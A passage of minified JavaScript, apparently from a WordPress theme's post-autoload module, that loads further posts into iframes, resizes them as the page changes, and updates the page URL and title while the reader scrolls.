tdbAutoload.loaded_posts.push(d),e.filter("#tdb-infinte-post-"+f+"-iframe").on("load",function(){var b=g(this);tdbAutoload.is_ajax_running=!1;tdbAutoload._ajaxLoadingEnd(a);b.css("opacity",1);setTimeout(function(){var a=b.contents().find("html").outerHeight(!0)+2;tdbAutoload.log("initial iframe load height set to: "+a);b.height(a)},50);b.contents().find("html").attr("id",b.attr("id"));b.contents().find(".grecaptcha-badge").css("visibility","hidden");var e=c.MutationObserver||c.WebKitMutationObserver||
c.MozMutationObserver,h=document.querySelector("#"+b.attr("id")),d=(h.contentDocument||h.contentWindow.document).getElementsByTagName("html"),n=m.debounce(function(){var a=d[0].offsetHeight;tdbAutoload.log("setHeight: height set to: "+a);b.height(a)},10);(new e(function(a){a.forEach(function(a){tdbAutoload.log("mutation occurred!");tdbAutoload.log(a);n()})})).observe(d[0],{childList:!0,subtree:!0})})))},error:function(a,b,e){}}))}},100);var h=m.debounce(function(){tdbAutoload.log("ajax_autoload > resize");
g(".tdb-autoload-wrap").find(".tdb-infinte-post-iframe").each(function(){var a=g(this);a.height(a.contents().find("html").outerHeight())})},100),q=m.debounce(function(){tdbAutoload.log("ajax autoload > scroll location change");tdbAutoload._locationChange()},10);"on"===e&&(k.scroll(b),k.scroll(q),k.resize(h),k.resize(function(){}),k.scroll(function(){}))}},_fixSmartSidebar:function(){var a=k.scrollTop(),e=a+k.height();g(".tdb-autoload-wrap").find("iframe").each(function(){var b=g(this),c=b.offset().top-
g("#wpadminbar").outerHeight(),d=b.outerHeight(!0);b=b.attr("id");c<a&&c+d>e&&document.getElementById(b).contentWindow.tdSmartSidebar.td_events_scroll(a-c)})},_locationChange:function(){var a=k.scrollTop(),e=a+k.height(),b=[];g(".tdb-autoload-wrap").find("article, iframe").each(function(){var c=g(this),h=g(".td-header-menu-wrap.td-affix");h=h.length?h.outerHeight():0;var d=g("#wpadminbar");d=d.length?d.outerHeight():0;if(!c.parent().hasClass("wpb_video_wrapper")){h=c.offset().top-(h+d);var f=c.outerHeight(!0);
d=c.data("post-url");var k=c.data("post-edit-url");c=c.data("post-title");f=h+f;h<a&&f>e?b.push({top:h,bottom:f,post_url:d,post_edit_url:k,post_title:c}):h>a&&h<e?b.push({top:h,bottom:f,post_url:d,post_edit_url:k,post_title:c}):f>a&&f<e&&b.push({top:h,bottom:f,post_url:d,post_edit_url:k,post_title:c})}});if(0===b.length){var l=c.location.href;var d=c.tdb_globals.origPostEditUrl;var f=document.title}else 1===b.length?(f=b.pop(),l=f.post_url,d=f.post_edit_url,f=f.post_title):(l=b[0].post_url,d=b[0].post_edit_url,
f=b[0].post_title);tdbAutoload._updatePostURL(l,d,f)},_updatePostURL:function(a,e,b){c.location.href===a||""===a||c.location.href.includes(a)||(c.history.replaceState(null,null,a),document.title=b,c.tdb_globals.isAdminBarShowing&&g("#wp-admin-bar-edit").find("a").attr("href",e))},_ajaxLoadingStart:function(a){g(".td-loader-gif").remove();a.find(".tdc-content-wrap").append('<div class="td-loader-gif td-loader-animation-start tdb-loader-autoload"></div>');tdLoadingBox.init(tds_theme_color_site_wide);
setTimeout(function(){g(".td-loader-gif").removeClass("td-loader-animation-start").addClass("td-loader-animation-mid")},50)},_ajaxLoadingEnd:function(a){a.find(".td-loader-gif").removeClass("td-loader-animation-mid").addClass("td-loader-animation-end");setTimeout(function(){a.find(".td-loader-gif").remove();tdLoadingBox.stop()},400)},_getRestEndPoint:function(a,e){return m.isEmpty(c.tdb_globals.permalinkStructure)?c.tdb_globals.wpRestUrl+a+"&"+e:c.tdb_globals.wpRestUrl+a+"?"+e},_getUniqueID:function(){function a(){return Math.floor(65536*
(1+Math.random())).toString(16).substring(1)}return a()+a()+"-"+a()+"-"+a()+"-"+a()+"-"+a()+a()+a()},log:function(a,c){}};p.ready(function(){tdbAutoload.init()})})(jQuery,this,_);
